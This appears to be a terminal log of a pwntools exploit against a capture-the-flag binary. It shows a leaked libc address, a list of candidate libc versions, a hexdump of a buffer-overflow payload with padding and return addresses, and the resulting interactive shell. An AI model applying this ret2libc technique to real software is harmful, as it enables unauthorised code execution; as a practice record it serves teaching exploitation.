 0xf7e26d90
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-3ubuntu1.6_i386
1 - libc-2.31-13.mga8.x86_64
2 - libc-2.33-6-omv4050.x86_64
3 - libc6-i386_2.37-0ubuntu2_amd64
4 - libc6_2.27-3ubuntu1.5_i386
5 - libc-2.33-8-omv4050.x86_64
6 - musl_1.2.2-3_amd64
7 - musl_1.2.2-2_amd64
8 - libc6_2.32-0ubuntu3_amd64
9 - libc-2.31-14.mga8.x86_64
[+] Choose one : 0
[DEBUG] Sent 0x7c bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000060  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 d0  │aaaa│aaaa│aaaa│aaa·│
    00000070  c3 df f7 61  61 61 61 db  d1 f3 f7 0a               │···a│aaa·│····│
    0000007c
[*] Switching to interactive mode
\xb0~\xdd\xf7
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x14 bytes:
    b'pwn  pwn_048_exp.py\n'
pwn  pwn_048_exp.py
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x14 bytes:
    b'pwn  pwn_048_exp.py\n'
pwn  pwn_048_exp.py
$
Electerm